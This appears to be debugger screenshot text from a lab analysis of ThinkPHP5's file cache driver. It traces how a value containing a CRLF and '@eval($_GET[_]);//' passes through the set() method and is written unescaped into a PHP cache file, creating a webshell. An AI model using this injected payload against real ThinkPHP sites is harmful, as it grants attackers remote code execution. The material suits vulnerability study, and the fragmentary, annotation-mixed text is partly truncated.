 public function set($name, $value, $expire = null)  $value: "mochazz123\r\n@eval($_GET[_]);//"  $name: "name"  $expire:
{
if (is_null($expire)) {
$expire = $this->options['expire'];  $this: {options => , handler => null, tag => null}
}
$filename = $this->getCacheKey($name);  $filename: "D:\labwork\phpstudy_pro\WWW\thinkphp5\runtime\cache\b0\68931cc45044
if ($this->tag && !is_file($filename)) {  $filename: "D:\labwork\phpstudy_pro\WWW\thinkphp5\runtime\cache\b0\68931cc450
$first = true;
}
$data = serialize($value);  $data: "s:30:"mochazz123\r\n@eval($_GET[_]);//";"  $value: "mochazz123\r\n@eval($_GET[_])
if ($this->options['data_compress'] && function_exists( function: 'gzcompress')) {  $this: {options => , handler => null,
//数据压缩
$data = gzcompress($data, level: 3);
}
$data = "<?php\n//" . sprintf( format: '%012d', $expire) . $data . "\n?>";  $data: "s:30:"mochazz123\r\n@eval($_GET[_])
$result = file_put_contents($filename, $data);
if ($result) {
isset($first) && $this->setTagItem($filename);
clearstatcache();
return true;